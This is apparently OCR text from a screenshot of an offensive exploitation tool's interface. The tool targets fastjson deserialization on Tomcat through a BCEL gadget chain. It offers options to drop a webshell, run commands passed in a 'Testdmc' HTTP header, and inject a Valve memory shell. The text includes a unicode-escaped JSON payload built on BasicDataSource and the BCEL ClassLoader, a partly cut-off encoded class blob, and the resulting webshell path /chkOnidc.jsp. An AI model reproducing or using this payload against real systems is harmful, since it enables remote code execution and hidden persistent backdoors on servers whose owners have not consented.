 127.0.0.1:43023/fastjson/bcel
安恒信息 水滴实验室 首页 代理 致远 用友 蓝凌 万户 帆软报表 fastjson el表达式shell
BCEL不出网构造链
fastjson基于BCEL的不出网构造链,提供自动寻址落地webshell和回显命令执行,注入valve内存马
payload选项 UploadShell
cmd 要执行的命令通过Header头中的的Testdmc参数传递
中间件类型 Tomcat
WEBSHELL 浏览... 未选择文件。
提交
响应结果 {"a": {"\u0040\u0074\u0079\u0070\u0065": "\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073
\u0073","\u0076\u0061\u006c": "\u006f\u0072\u0067\u002e\u0061\u0070\u0061\u0063\u0068\u0065\u002e\u0074\u006f\u006d\u0063
\u0061\u0074\u002e\u0064\u0062\u0063\u0070\u002e\u0064\u0062\u0063\u0070\u0032\u002e\u0042\u0061\u0073\u0069\u0063\u0044
\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065"},"b": {"\u0040\u0074\u0079\u0070\u0065": "\u006a\u0061\u0076\u0061
\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c": "\u0063\u006f\u006d\u002e\u0073
\u0075\u006e\u002e\u006f\u0072\u0067\u002e\u0061\u0070\u0061\u0063\u0068\u0065\u002e\u0062\u0063\u0065\u006c\u002e\u0069
\u006e\u0074\u0065\u0072\u006e\u0061\u006c\u002e\u0075\u0074\u0069\u006c\u002e\u0043\u006c\u0061\u0073\u0073\u004c\u006f
\u0061\u0064\u0065\u0072"},{"x": {"\u0040\u0074\u0079\u0070\u0065": "\u006f\u0072\u0067\u002e\u0061\u0070\u0061\u0063\u0068
\u0065\u002e\u0074\u006f\u006d\u0063\u0061\u0074\u002e\u0064\u0062\u0063\u0070\u002e\u0064\u0062\u0063\u0070\u0032\u002e
\u0042\u0061\u0073\u0069\u0063\u0044\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065","\u0064\u0072\u0069\u0076\u0065
\u0072\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072": {"\u0040\u0074\u0079\u0070\u0065": "\u0063\u006f
\u006d\u002e\u0073\u0075\u006e\u002e\u006f\u0072\u0067\u002e\u0061\u0070\u0061\u0063\u0068\u0065\u002e\u0062\u0063\u0065
\u006c\u002e\u0069\u006e\u0074\u0065\u0072\u006e\u0061\u006c\u002e\u0075\u0074\u0069\u006c\u002e\u0043\u006c\u0061\u0073
\u0073\u004c\u006f\u0061\u0064\u0065\u0072"},"\u0064\u0072\u0069\u0076\u0065\u0072\u0043\u006c\u0061\u0073\u0073\u004e\u0061
\u006d\u0065":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$85TmW$hE$U$7e$86$97L$d8N$FC$df$d0Zmm$r$Ul$b0$d2Z$a5V$N$BL$5d$C6$bc$F$ac$3a$d9$j$
如果写入成功，webshell路径：/chkOnidc.jsp
BCEL不出网构造链注入内存马
fastjson基于BCEL的不出网构造链,注入valve内存马
payload选项 MemoryShell